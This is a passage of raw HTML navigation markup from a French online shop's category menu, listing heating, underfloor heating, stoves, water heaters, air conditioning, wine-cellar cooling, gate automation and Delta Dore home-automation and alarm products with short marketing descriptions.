href="https://www.e-novelec.fr/604-robinetterie-acova-inox" title=""> Robinetterie ACOVA Inox <span id="leo-cat-604" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/499-accessoires-robinetterie-acova" title=""> Accessoires robinetterie ACOVA <span id="leo-cat-499" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/500-robinetterie-danfoss" title=""> Robinetterie DANFOSS <span id="leo-cat-500" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/501-robinetterie-valderoma" title=""> Robinetterie VALDEROMA <span id="leo-cat-501" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/587-regulation-connectee-netatmo" title="Passez au chauffage intelligent Découvrez les solutions de chauffage intelligentes Netatmo, et économisez de l&#039;énergie pour chauffer votre logement sans renoncer à votre confort, quel que soit votre système de chauffage."> Regulation connectée NETATMO <span id="leo-cat-587" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/116-programmation-chauffage-central" title=""> Programmation <span id="leo-cat-116" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/312-acova" title=""> ACOVA <span id="leo-cat-312" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/311-programmation-delta-dore" title=""> DELTA DORE <span id="leo-cat-311" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/122-packs-programmation-delta-dore-chauffage-central" title=""> Packs <span id="leo-cat-122" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/117-thermostats-programmables-delta-dore-chauffage-central" title=""> Thermostats programmables <span id="leo-cat-117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/120-thermostats-modulaires-delta-dore-chauffage-central" title=""> Thermostats modulaires <span id="leo-cat-120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/118-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/119-regulateurs-delta-dore-chauffage-central" title=""> Régulateurs <span id="leo-cat-119" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/121-accessoires-delta-dore-chauffage-central" title=""> Accessoires <span id="leo-cat-121" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central" title=""> Chaudières Chauffage central <span id="leo-cat-183" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Carrelage, bois, stratifié ? Aujourd&#039;hui, pour votre rénovation, vous avez le choix : CARRELAGE : • ECmat STE (limité à 20% de la surface totale) • ECmat PRE • Reflect + ECflex (avec sous-couche d&#039;accroche) PARQUET : • ECmat STE et ECmat PRE • Reflect + ECflex CONSTRUCTION NEUVE : • Infracable • ECflex Consultez nos Fiches Pratiques pour plus de détails (voir à gauche de cette page)"> Plancher chauffant <span id="leo-cat-195" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/317-ecmat-ste-conformat-ste" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial Salles de bain (carrelage). • Se pose directement dans le mortier-colle du carrelage. • Ultra mince (Ø &amp;lt; 5,5 mm), ECmat STE est un système de confort qui s&#039;installe sur l&#039;ancien revêtement de la salle de bains ou moment d&#039;une rénovation, avec un minimum de surépaisseur. • Grâce à sa largeur de 50 cm et à son treillis en fibres de verre autoadhésif, il s&#039;installe très facilement."> ECmat STE - (Conformat STE) <span id="leo-cat-317" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/316-ecmat-pre-devimat-pre" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial carrelage : A placer directement dans le mortier-colle du carrelage. • Le système de chauffage ECmat PRE est spécialement étudié pour offrir une finesse d&#039;épaisseur (Ø &amp;lt; 5,5 mm) qui convient parfaitement à la rénovation. Grâce à sa largeur de 50 cm et à son treillis en fibres de verre, il facilite la mise en oeuvre dans les surfaces exiguës (toilettes, salle de bains... )."> ECmat PRE - (DEVImat PRE) <span id="leo-cat-316" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/319-reflect-ecflex-devicell" title="Idéal pour la rénovation : Des plaques isolantes, recouvertes d’aluminium, des câbles chauffants et un système de régulation : voilà la recette d’une solution de chauffage par le sol rapidement et facilement installée, sous vos revêtements en bois, et même carrelage."> Reflect + ECflex - (DEVICELL) <span id="leo-cat-319" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/395-ecinfracable-infracable" title="Utilisation en construction neuve : • Grâce à son ailette en acier galvanisé (brevet Danfoss), Infracable a une surface d&#039;échange 4 fois supérieure à un câble traditionnel. • Elle offre une protection mécanqiue renforcée pendant la mise en oeuvre et évite l&#039;ajout d&#039;un grillage de fixation"> ECinfracable - (Infracable) <span id="leo-cat-395" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/599-cables-atlantic" title=""> CABLES ATLANTIC <span id="leo-cat-599" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/478-ecflex-conforsol-danfoss" title=""> ECflex - (Conforsol) <span id="leo-cat-478" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/320-thermostats" title=""> Thermostats <span id="leo-cat-320" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/420-isolants-de-sol" title="Nos isolants sol sont universels, sur terre-plein ou vide sanitaire, ils répondent aux exigences techniques et thermiques des isolants sous chape flottante avec ou sans système de chauffage intégré.TMS est un panneau constitué de mousse de polyuréthane (PU) sans HCFC ni HFC, revêtu d&#039;un parement multicouche sur chaque face."> Isolants de sol <span id="leo-cat-420" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Le poêle à bois ou à granulés est un mode de chauffage sûr et actuel, qui permet d&#039;ajouter au spectacle des flammes un rendement efficace (Il restitue en moyenne 70 à 90% de la chaleur). Aujourd&#039;hui il existe un large choix de modèles et d&#039;installations adaptés à toute situation : pour chauffer la maison en entier ou en appoint. Facile à installer, ce mode de chauffage représente une réelle alternative écologique et économique aux énergies traditionnelles. Achetez un poêle à bois de bonne qualité ayant la norme EN13240 et réalisez une maintenance régulière (c&#039;est simple)."> Poêles à bois et à pellets <span id="leo-cat-335" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules" title="Le poêle à granulés produit de la chaleur à partir d’un combustible provenant des sciures de bois appelé granulé ou pellet.Les avantages du poêle à granulés :• Performant : il offre un rendement très élevé pouvant atteindre plus de 90 %.• Autonomie : Il est muni d’un réservoir de grande capacité permettant un fonctionnement automatique et donc une plus grande simplicité d’utilisation par rapport au poêle à bûches, ainsi qu&#039;une plus grande autonomie.• Ecologique : Le poêle granulés est aussi très écologique. L&#039;utilisation des granulés qui sont des combustibles très secs, et sa haute technologie grâce à laquelle la combustion est presque complète, entrainent des rejets polluants minimes."> Poêles à Pellets ou granulés <span id="leo-cat-354" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/362-conduits-isoles-interieurs" title="Les conduits isolés polycombustibles THERMINOX ZI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme ZI ne peut être utilisée uniquement qu&#039;à l’intérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Acier galvanisé - Isolant : laine de roche injectée sous pression (130 Kg/m3)Pour une utilisation à l&#039;extérieur, utiliser la gamme THERMINOX TI."> Conduits isolés intérieurs <span id="leo-cat-362" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/363-conduits-isoles-exterieurs" title="Les conduits isolés polycombustibles THERMINOX TI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme TI peut être utilisée à l’intérieur ou à l&#039;extérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Inox - Isolant : laine de roche injectée sous pression (130 Kg/m3)"> Conduits isolés extérieurs <span id="leo-cat-363" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat" title=""> Fumisterie Emaillée Noir mat <span id="leo-cat-355" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat" title=""> Fumisterie Emaillée Gris mat <span id="leo-cat-356" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/357-fumisterie-emaillee-blanc" title=""> Fumisterie Emaillée Blanc <span id="leo-cat-357" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill" title=""> Fumisterie Emaillée Noir brill. <span id="leo-cat-358" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/359-fumisterie-emaillee-brun" title=""> Fumisterie Emaillée Brun <span id="leo-cat-359" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/370-diffuseurs-d-air-chaud" title="Répartiteurs d&#039;air chaud pour foyers fermés.Le principe est d’aspirer l’air chaud autour du foyer et de l&#039;envoyer jusqu’aux bouches de soufflage réparties dans les locaux à chauffer."> Diffuseurs d&#039;air chaud <span id="leo-cat-370" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title=""> Chauffe-eau <span id="leo-cat-76" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/77-chauffe-eau-thermodynamique" title=""> Chauffe-eau Thermodynamique <span id="leo-cat-77" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/78-chauffe-eau-electrique" title=""> Chauffe-eau Electrique <span id="leo-cat-78" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/81-chauffe-eau-anti-corrosion" title=""> Chauffe-eau Anti-corrosion <span id="leo-cat-81" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/82-chauffe-eau-blindes" title=""> Chauffe-eau blindés <span id="leo-cat-82" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/83-chauffe-eau-petites-capacites" title=""> Chauffe-eau Petites capacités <span id="leo-cat-83" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/79-accessoires-chauffe-eau" title=""> Accessoires Chauffe-eau <span id="leo-cat-79" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/29-climatisation-reversible" title=""> Climatisation - PAC air/air <span id="leo-cat-29" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/272-climatiseur-mobile-climatisation" title="Lutter contre la chaleur dans votre maison n’est pas toujours chose facile. En effet, un ventilateur ne suffit pas toujours pour rafraîchir votre pièce. C’est pourquoi il existe des climatiseurs. Découvrez le&nbsp; climatiseur mobile , qui vous permet de profiter du frais lors des canicules."> Climatiseur mobile <span id="leo-cat-272" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/91-console-sans-unite-exterieure" title="Sans unité extérieure, esthétique, économique, silencieux, ce climatiseur réversible s’installe en 1 heure. Autre avantage : Il n&#039;est plus nécessaire de faire appel à un professionnel pour pouvoir bénéficier de la garantie."> Console sans unité extérieure <span id="leo-cat-91" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/92-climatiseur-mono-split" title=""> Climatiseur mono Split <span id="leo-cat-92" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/93-climatiseur-reversible-console" title=""> Climatiseur console <span id="leo-cat-93" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs" title=""> Accessoires <span id="leo-cat-337" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/146-programmation-climatisation-reversible" title=""> Programmation <span id="leo-cat-146" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/147-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-147" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/148-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-148" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/149-regulateurs" title=""> Régulateurs <span id="leo-cat-149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/150-programmateurs" title=""> Programmateurs <span id="leo-cat-150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/151-thermostats-modulaires" title=""> Thermostats modulaires <span id="leo-cat-151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/152-accessoires" title=""> Accessoires <span id="leo-cat-152" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/153-packs" title=""> Packs <span id="leo-cat-153" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Vous disposez d&#039;une cave à vin dans votre maison pour conserver vos bouteilles ? Découvrez notre gamme de Climatiseur cave à vin WineMaster, un des fabricants les plus réputés au monde."> Climatisation caves à vin <span id="leo-cat-95" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3" title="2 modèles sont proposés pour les caves de faible volume : le PC15 est une porte isolée avec un climatiseur intégré. l&#039;ARM15 est pensé pour s&#039;adapter à votre armoire à vins en toute discrétion"> Volume cave jusqu&#039;à 15 m3 <span id="leo-cat-244" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 25 m3 : la gamme C25X dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN25 dont le climatiseur est intégré dans la cave en pose murale.&nbsp;"> Volume cave jusqu&#039;à 25 m3 <span id="leo-cat-245" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3" title="Le WineMaster SP40 est disponible en trois versions, où seule l&#039;unité intérieure diffère. Version plafonnier SP40CE, version murale SP40DU et la version adaptée aux armoires ou espaces restreints SP40CA."> Volume cave jusqu&#039;à 40 m3 <span id="leo-cat-561" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 50 m3 : la gamme C50 dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN50+ dont le climatiseur est intégré dans la cave en pose au sol."> Volume cave jusqu&#039;à 50 m3 <span id="leo-cat-246" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3" title="Le WineMaster SP80 est disponible en une seule version (à raccorder sur place) : - version murale SP80DU"> Volume cave jusqu&#039;à 80 m3 <span id="leo-cat-671" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3" title="Les climatiseurs WineMaster SP100 sont conçus pour vos caves allant jusqu&#039;à 100m3. Trois modèles sont proposés : le SP100 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 4 mètres, le SP100-8 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 8 mètres, le SP100 PRO dont la liaison entre l’unité intérieure et l’unité extérieure peut aller jusqu&#039;à 15 mètres. La charge en gaz et la mise en service de cet appareil doivent alors être effectuées par un frigoriste professionnel."> Volume cave jusqu&#039;à 100 m3 <span id="leo-cat-247" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis" title="Les portes de cave WineMaster et CDM vous garantissent l’isolation optimale de votre cave à vins, un réel atout complémentaire pour garantir la longévité des climatiseurs. Nous proposons pour chaque modèle deux versions d’ouverture possibles (droite ou gauche). Si besoin, les portes isolées CDM peuvent être déclinées dans différentes tailles. Consultez-nous pour votre projet."> Portes isolées <span id="leo-cat-249" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis" title="Véritable complément du climatiseur WineMaster, l&#039;Hygromaster est la solution idéale pour apporter lʼhumidité nécessaire dont une cave a besoin. Les climatiseurs WineMaster maintiennent lʼhygrométrie de façon optimale pour une bonne conservation des vins mais un manque dʼhumidité, variant selon les régions, les saisons et le temps, peut l&#039;altérer."> Humidificateur <span id="leo-cat-250" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/248-kits-d-installation" title=""> Kits d&#039;installation <span id="leo-cat-248" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis" title=""> Conduits isolés et accessoires <span id="leo-cat-252" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis" title="L’entretien des climatiseurs Winemaster est un aspect important : le nettoyage du filtre à poussières se fait aisément car l’accès se fait directement depuis l’armoire ou le climatiseur, et le filtre se retire sans outil particulier. Pour garantir le bon fonctionnement de votre climatiseur et éviter les pertes de charge qui pourraient l&#039;endommager, il est primordial que les filtres soient changés tous les ans."> Filtres <span id="leo-cat-251" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/576-meubles-de-rangement" title="Winemaster vous propose un ensemble de meubles modulables pour créer une cave à vins à votre image et à la hauteur de vos exigences. Fabriqués en peuplier torréfié , les mobiliers pour cave à vins Winemaster promettent un environnement sûr pour la conservation de vos vins. Cette méthode de traitement parfaitement naturelle offre au bois une protection contre le gauchissement, le fendillement, les moisissures et les champignons en plus d’offrir des propriétés mécaniques exceptionnelles."> Meubles de rangement <span id="leo-cat-576" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title=""> Automatismes de portails <span id="leo-cat-96" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/97-automatismes-portails-battants" title=""> Portails à battants <span id="leo-cat-97" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/98-automatismes-portails-coulissants" title=""> Portails coulissants <span id="leo-cat-98" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/99-automatismes-portes-garages" title=""> Portes de garages <span id="leo-cat-99" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/101-domotique" title=""> Domotique <span id="leo-cat-101" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/453-delta-dore-domotique" title="Notre stock en matériel domotique DELTA DORE (alarmes, programmation...) est important en raison du succès et de la position de Leader Français de ce fabricant. Nous pouvons donc en règle générale vous livrer rapidement sur une grande gamme de produits.Notre Siège étant également très proche de celui de DELTA DORE, nous avons la possibilité de satisfaire les commandes importantes et urgentes en nous approvisionnant directement sur le dépôt de l&#039;usine. N&#039;hésitez pas à nous contacter !"> Delta Dore <span id="leo-cat-453" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/109-affichage-conso-delestage" title="Vous souhaitez réduire votre facture d’électricité, d’eau ou encore de gaz ? Avec un indicateur de consommations, vous pouvez visualiser et maîtriser vos consommations d’énergies au quotidien grâce à un affichage et des historiques détaillés par usage (chauffage, eau chaude sanitaire, prises électriques…). Compatibles avec tous types de chauffage et d’installation, les indicateurs de consommation Delta Dore permettent d’identifier les postes de consommations les plus énergivores et de comprendre comment agir pour réduire vos dépenses. Mettez-vous en conformité avec la Réglementation Thermique RT 2012 : suivez et analysez les consommations énergétiques de votre maison."> Affichage conso &amp; Délestage <span id="leo-cat-109" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/155-indicateurs-de-consommation" title=""> Indicateurs de consommation <span id="leo-cat-155" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/154-delesteurs" title=""> Délesteurs <span id="leo-cat-154" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/107-domotique-gestion-chauffage-electrique" title="Programmer votre chauffage électrique pour plus de confort Imaginez votre intérieur avec quelques degrés de plus ou de moins, calqué sur vos habitudes de vie. Le gestionnaire d’énergie, fonctionne comme un programmateur de chauffage et contrôle l’ensemble de votre chauffage électrique. Vous pouvez suivre votre consommation et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage électrique <span id="leo-cat-107" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/125-packs-gestion-chauffage-electrique-domotique" title=""> Packs <span id="leo-cat-125" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/123-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/124-programmateurs-gestion-chauffage-electrique-domotique" title=""> Programmateurs <span id="leo-cat-124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/126-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-126" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/127-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-127" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/128-thermostats-modulaires-gestion-chauffage-electrique-domotique" title=""> Thermostats modulaires <span id="leo-cat-128" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/129-regulateurs-gestion-chauffage-electrique-domotique" title=""> Régulateurs <span id="leo-cat-129" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/130-accessoires-gestion-chauffage-electrique-domotique" title=""> Accessoires <span id="leo-cat-130" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/106-gestion-chauffage-central-domotique-delta-dore-economies" title="Chauffer uniquement lorsque c&#039;est nécessaire c’est réduire les dépenses d&#039;énergie de votre maison. Le gestionnaire d’énergie, fonctionne comme un thermostat programmable et permet de piloter finement votre chaudière ou votre pompe à chaleur. Vous pouvez aussi suivre vos consommations et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage Central <span id="leo-cat-106" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/115-packs-gestion-chauffage-central-domotique" title=""> Packs <span id="leo-cat-115" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/110-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/111-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/113-thermostats-electroniques-modulaires" class="selected" title=""> Thermostats modulaires <span id="leo-cat-113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/112-regulateurs-gestion-chauffage-central-domotique" title=""> Régulateurs <span id="leo-cat-112" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/114-accessoires-gestion-chauffage-central-domotique" title=""> Accessoires <span id="leo-cat-114" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/108-gestion-climatisation" title="Réalisez jusqu&#039;à 25% d&#039;économies grâce à la programmation. Pilotez votre chauffage à distance, à partir d&#039;un smartphone ou d&#039;une tablette, avec de nombreux produits."> Gestion Climatisation <span id="leo-cat-108" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/145-packs-gestion-climatisation-domotique" title=""> Packs <span id="leo-cat-145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/142-programmateurs" title=""> Programmateurs <span id="leo-cat-142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/139-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/140-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/143-thermostats-modulaires-gestion-climatisation-domotique" title=""> Thermostats modulaires <span id="leo-cat-143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/141-regulateurs-gestion-climatisation-domotique" title=""> Régulateurs <span id="leo-cat-141" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/144-accessoires-gestion-climatisation-domotique" title=""> Accessoires <span id="leo-cat-144" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/162-gestion-alarmes-radio" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, nos produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité."> Gestion Alarmes (Radio) <span id="leo-cat-162" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/438-cameras-connectees" title="Surveillez à distance votre maison à partir de votre smartphone ou tablette. Accédez à vos données vidéo avec une connexion cryptée et sécurisée."> Caméras connectées <span id="leo-cat-438" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/379-tyxal-packs-alarme" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Packs alarme <span id="leo-cat-379" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/378-tyxal-detecteurs" title="Détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Détecteurs <span id="leo-cat-378" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/392-tyxal-sirenes-transmetteurs" title="Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Sirènes &amp; transmetteurs <span id="leo-cat-392" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/380-tyxal-centrales" title="Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Centrales <span id="leo-cat-380" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/391-tyxal-telecommandes" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Télécommandes <span 